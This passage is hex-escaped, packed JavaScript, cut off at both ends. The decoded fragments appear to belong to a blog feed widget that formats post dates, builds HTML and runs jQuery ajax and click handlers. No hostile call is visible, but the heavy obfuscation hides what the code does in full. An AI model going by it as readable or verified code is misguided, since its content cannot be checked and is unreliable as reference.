1\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x55\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x33\x5a\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x76\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6d\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x35\x54\x3a\x30\x7d\x2c\x35\x58\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x35\x51\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x75\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x64\x20\x33\x56\x7d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x2c\x61\x5b\x34\x50\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x54\x29\x7b\x70\x20\x56\x3d\x31\x54\x28\x61\x5b\x35\x64\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x54\x28\x61\x5b\x34\x4c\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x56\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x4c\x29\x7b\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x5a\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x28\x56\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x34\x49\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x54\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4c\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x67\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4b\x3d\x33\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x68\x5d\x2b\x33\x4b\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x32\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x32\x4f\x3d\x61\x5b\x34\x7a\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x32\x68\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x33\x53\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x54\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x32\x49\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x33\x48\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x45\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x47\x3d\x32\x49\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x50\x3d\x32\x76\x5b\x32\x44\x28\x33\x45\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x47\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x48\x3b\x70\x20\x31\x78\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x33\x4f\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x78\x29\x3b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x33\x4e\x3d\x31\x65\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x33\x4e\x2b\x61\x5b\x35\x63\x5d\x7d\x51\x7b\x4b\x28\x31\x78\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x5a\x3d\x33\x4f\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x3b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x57\x5d\x7d\x51\x7b\x70\x20\x32\x50\x3d\x61\x5b\x33\x67\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x75\x5d\x2b\x32\x6f\x2b\x61\x5b\x33\x57\x5d\x7d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x57\x5d\x2b\x33\x54\x2b\x61\x5b\x34\x71\x5d\x2b\x32\x50\x2b\x61\x5b\x34\x6d\x5d\x2b\x32\x68\x2b\x61\x5b\x32\x69\x5d\x2b\x33\x53\x2b\x61\x5b\x34\x70\x5d\x2b\x33\x50\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x32\x4f\x2b\x3d\x61\x5b\x34\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x4f\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x79\x2c\x31\x5a\x29\x7b\x31\x64\x20\x31\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x5a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x37\x59\x7c\x7c\x37\x4f\x7c\x37\x47\x7c\x37\x4e\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x79\x7c\x37\x46\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x38\x66\x7c\x37\x50\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x42\x7c\x38\x43\x7c\x36\x36\x7c\x38\x44\x7c\x36\x61\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x36\x64\x7c\x38\x41\x7c\x38\x48\x7c\x38\x4a\x7c\x38\x4b\x7c\x36\x39\x7c\x38\x4c\x7c\x38\x4d\x7c\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x49\x7c\x36\x37\x7c\x37\x35\x7c\x38\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x71\x7c\x38\x78\x7c\x38\x6a\x7c\x36\x62\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x69\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x37\x77\x7c\x38\x68\x7c\x37\x78\x7c\x36\x4d\x7c\x37\x76\x7c\x36\x76\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x38\x32\x7c\x36\x75\x7c\x36\x42\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x73\x7c\x38\x36\x7c\x37\x38\x7c\x36\x74\x7c\x36\x6c\x7c\x38\x31\x7c\x36\x72\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x38\x38\x7c\x36\x69\x7c\x37\x33\x7c\x36\x65\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x4b\x7c\x36\x38\x7c\x36\x43\x7c\x39\x35\x7c\x36\x4c\x7c\x37\x65\x7c\x37\x30\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x31\x7c\x37\x34\x7c\x37\x6a\x7c\x37\x6b\x7c\x38\x35\x7c\x37\x6c\x7c\x37\x66\x7c\x37\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7